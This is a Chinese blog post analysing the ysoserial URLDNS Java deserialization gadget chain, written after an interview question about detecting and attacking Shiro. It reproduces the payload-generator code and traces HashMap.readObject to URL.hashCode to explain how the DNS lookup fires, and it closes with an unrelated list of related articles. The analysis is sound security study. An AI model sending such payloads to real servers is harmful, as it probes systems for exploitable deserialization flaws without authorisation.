yso中URLDNS的pop链分析(重新分析整理)
#发现之前对这个链关注的点有点问题,重新分析了一下
由于最近面试的过程中被问到了yso中URLDNS这个pop链的工作原理,当时面试因为是谈到shiro的怎么检测和怎么攻击时谈到了这个。其实在实战中用JRMP其实比URLDNS更准(这个技巧后续再说)。
当时因为没有分析URLDNS和JRMP,所以问到URLDNS的pop链就懵了,没回答出来。因此现在就分析一下URLDNS这款的代码吧。
public class URLDNS implements ObjectPayload<Object> {
public Object getObject(final String url) throws Exception {
//Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL(null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
Reflections.setFieldValue(u, "hashCode", -1); // During the put above, the URL's hashCode is calculated and cached. This resets that so the next time hashCode is called a DNS lookup will be triggered.
return ht;
}
public static void main(final String[] args) throws Exception {
PayloadRunner.run(URLDNS.class, args);
}
/**
* <p>This instance of URLStreamHandler is used to avoid any DNS resolution while creating the URL instance.
* DNS resolution is used for vulnerability detection. It is important not to probe the given URL prior
* using the serialized object.</p>
*
* <b>Potential false negative:</b>
* <p>If the DNS name is resolved first from the tester computer, the targeted server might get a cache hit on the
* second resolution.</p>
*/
static class SilentURLStreamHandler extends URLStreamHandler {
protected URLConnection openConnection(URL u) throws IOException {
return null;
}
protected synchronized InetAddress getHostAddress(URL u) {
return null;
}
}
}
在注释里链路还是挺明白的:
* Gadget Chain:
* HashMap.readObject()
* HashMap.putVal()
* HashMap.hash()
* URL.hashCode() 现在跟着注释具体分析一下。
首先:URLStreamHandler,引用别人对这个类的理解。
一般而言, URL 的格式是: protocol://[authority]hostname:port/resource?queryString 。 URL 类能够解析出 protocol、 hostname 、 port 等信息。 Protocol 决定了交互规范,通用的协议,比如 HTTP 、 File 、 FTP 等协议, JDK 自带了默认的通讯实现。当然,自定义实现是允许的。 Hostname 和 port 一般用于 Socket 或者基于 Socket 其他协议通讯方式。Resource 即资源上下文。可能读者利用 URL ,通过指定协议( protocol )来获取指定资源的读写,比如 JDK 内置了HTTP 、 File 、 FTP 等协议的处理方法。
在成功地构造 URL 实例之后, URL API 中定义了一个 openConnection() 方法,返回一个 java.net.URLConnection 抽象类型的实例。不过,这里 URL 对象是代理对象,实际调用的是, java.net.URLStreamHandler 对象的 openConnection() 方法。
我觉得可以理解为URLStreamHandler handler = new SilentURLStreamHandler();是初始化一个方法,到时候你的URL实例会根据这个类方法调用不同的操作。openConnection和getHostAddress是可以自定义的,说明协议可以自定义,自定义的协议做自定义的操作。

接下来,实例化一个hashmap类。
URL u = new URL(null, url, handler); 按注解的意思是把我们可控的url变为可作为hashmap实例的key。
u为URL的实例,主要是对url通过对应的handler进行操作分割。属性如下:

然后可控的url为value。
ht.put(u,url)。就是把key和value传到hashmap里。
hashmap的理解参考这篇文章:https://www.breakyizhan.com/java/4653.html
最后ht的内容为

简单来说就是把ht处理成一个hashmap的实例,key为url的上下环境实例,value就是单纯的url。
然后对这个hashmap进行序列化的内容,然后再反序列化的时候触发访问这个域名的。
ser就是反序列化的字节流内容。

补充:
上面这部分其实分析的不够深,点有点浅。
反序列化在readobject点。return回去的对象是hashmap,所以直接去看hashmap的readobject。
private void readObject(java.io.ObjectInputStream s)
throws IOException, ClassNotFoundException {
// Read in the threshold (ignored), loadfactor, and any hidden stuff
s.defaultReadObject();
reinitialize();
if (loadFactor <= 0 || Float.isNaN(loadFactor))
throw new InvalidObjectException("Illegal load factor: " +
loadFactor);
s.readInt(); // Read and ignore number of buckets
int mappings = s.readInt(); // Read number of mappings (size)
if (mappings < 0)
throw new InvalidObjectException("Illegal mappings count: " +
mappings);
else if (mappings > 0) { // (if zero, use defaults)
// Size the table using given load factor only if within
// range of 0.25...4.0
float lf = Math.min(Math.max(0.25f, loadFactor), 4.0f);
float fc = (float)mappings / lf + 1.0f;
int cap = ((fc < DEFAULT_INITIAL_CAPACITY) ?
DEFAULT_INITIAL_CAPACITY :
(fc >= MAXIMUM_CAPACITY) ?
MAXIMUM_CAPACITY :
tableSizeFor((int)fc));
float ft = (float)cap * lf;
threshold = ((cap < MAXIMUM_CAPACITY && ft < MAXIMUM_CAPACITY) ?
(int)ft : Integer.MAX_VALUE);
@SuppressWarnings({"rawtypes","unchecked"})
Node<K,V>[] tab = (Node<K,V>[])new Node[cap];
table = tab; // Read the keys and values, and put the mappings in the HashMap
for (int i = 0; i < mappings; i++) {
@SuppressWarnings("unchecked")
K key = (K) s.readObject();
@SuppressWarnings("unchecked")
V value = (V) s.readObject();
putVal(hash(key), key, value, false, false);
}
}
37的putVal这块触发了dns查询。

hash了key【hash(key)】,

对key进行hashCode。跟进hashCode。

因为hashCode=-1,所以进行重新计算hashCode。
protected int hashCode(URL u) {
int h = 0;
// Generate the protocol part.
String protocol = u.getProtocol();
if (protocol != null)
h += protocol.hashCode();
// Generate the host part.
InetAddress addr = getHostAddress(u);
if (addr != null) {
h += addr.hashCode();
} else {
String host = u.getHost();
if (host != null)
h += host.toLowerCase().hashCode();
}
// Generate the file part.
String file = u.getFile();
if (file != null)
h += file.hashCode();
// Generate the port part.
if (u.getPort() == -1)
h += getDefaultPort();
else
h += u.getPort();
// Generate the ref part.
String ref = u.getRef();
if (ref != null)
h += ref.hashCode();
return h;
}
反序列化payload触发点就在getProtocol

yso中URLDNS的pop链分析(重新分析整理)的更多相关文章
- ThinkPHP v5.1.x POP 链分析
环境:MacOS 10.13 MAMAP Prophp 7.0.33 + xdebugVisual Studio Code前言我所理解的 POP Chain:利用魔术方法并巧妙构造特殊属性调用一系列函 ...
- Java中Comparable和Comparator接口区别分析
Java中Comparable和Comparator接口区别分析 来源:码农网 | 时间:2015-03-16 10:25:20 | 阅读数:8902 [导读] 本文要来详细分析一下Java中Comp ...
- IOS Table中Cell的重用reuse机制分析
IOS Table中Cell的重用reuse机制分析 技术交流新QQ群:414971585 创建UITableViewController子类的实例后,IDE生成的代码中有如下段落: - (UITab ...
- Android 中View的绘制机制源代码分析 三
到眼下为止,measure过程已经解说完了,今天開始我们就来学习layout过程.只是在学习layout过程之前.大家有没有发现我换了编辑器,哈哈.最终下定决心从Html编辑器切换为markdown编 ...
- .NET中反射机制的使用与分析
.NET中反射机制的使用与分析 [日期:2008-06-30] 来源: 作者:志伟 .NET反射的定义:审查元数据并收集关于它的类型信息的能力. 元数据是一种二进制信息,用以对存储在公共语言 ...
- Linux内核中的list用法和实现分析
这些天在思考知识体系的完整性,发现总是对消息队列的实现不满意,索性看看内核里面的链表实现形式,这篇文章就当做是学习的i笔记吧.. 内核代码中有很多的地方使用了list,而这个list的用法又跟我们平时 ...
- Vue中之nextTick函数源码分析
Vue中之nextTick函数源码分析 1. 什么是Vue.nextTick()?官方文档解释如下:在下次DOM更新循环结束之后执行的延迟回调.在修改数据之后立即使用这个方法,获取更新后的DOM. 2 ...
- java 中 “文件” 和 “流” 的简单分析
java 中 FIle 和 流的简单分析 File类 简单File 常用方法 创建一个File 对象,检验文件是否存在,若不存在就创建,然后对File的类的这部分操作进行演示,如文件的名称.大小等 / ...
- Android中相机和相冊使用分析
Android中相机和相冊使用分析 欢迎转载,但请尊重原创(文章来自不易,转载请标明转载出处,谢谢) 在手机应用程序中,使用自带的相机拍照以及相冊选择喜欢的图片是最常见只是的用户需求,那么怎么合理使用 ...
随机推荐
- 第92题:反转链表II
一. 问题描述 反转从位置 m 到 n 的链表.请使用一趟扫描完成反转. 说明: 1 ≤ m ≤ n ≤ 链表长度. 示例: 输入: 1->2->3->4->5->NUL ...
- git 在eclipse中忽略上传文件
在我们的工程项目中,有些文件是不需要上传到服务器上的,比如那些 */target/ */bin/*.settings/*.classpath*.gitignore*.project 我们将这些文件添加 ...
- 第二章 C#语法快速热身
C#语法快速热身 语法 if(条件表达式){ 代码块 } 语法 if(条件表达式){ 代码块 }else{ 代码块2 } 语法 if(条件表达式1){ 代码块1 if(条件表达式1)){ }else{ ...
- linux笔试题
1. cron 后台常驻程序 (daemon) 用于: A. 负责文件在网络中的共享 B. 管理打印子系统 C. 跟踪管理系统信息和错误 D. 管理系统日常任务的调度 2. 在大多数Linux发行版本 ...
- PHP mmysqli_affected_rows(connection);函数
mysqli_affected_rows(); 函数返回前一次 MySQL 操作所影响的记录行数. mysqli_affected_rows(connection); connection 必需.规定 ...
- 我想查看数据库名,输入命令:select name from v$database;为什么会说表和视图不存在
你看一下你连接数据库的用户,需要有DBA权限才能看到这个表.
- CodeChef October Lunchtime 2019 Division 2
HIT: Khaled in HIT 题目描述 Khaled 教练是 HIT(Hag Institute of Technology)一位名师.但是,他有一些困扰. 最近,Khaled 教练正在教一门 ...
- kali系统firefox浏览器默认语言改为中文设置方法
kali中的Firefox浏览器默认为英文,这对英语不够好的我来讲,自然是很麻烦的,下面讲一下如何将语言设置为中文. 1.打开终端,输入 apt -y install firefox-esr-l10n ...
- 动态拼接tr,th
var dltable=''; // <c:forEach items="data" var="data" ></c:forEach> ...
- 检测系统中进程占满单个cpu的情况
#!/bin/bash function thread_used_cpu(){ # $1 为单个cpu负载的百分比 if [[ $1 == "" ]];then full_load ...
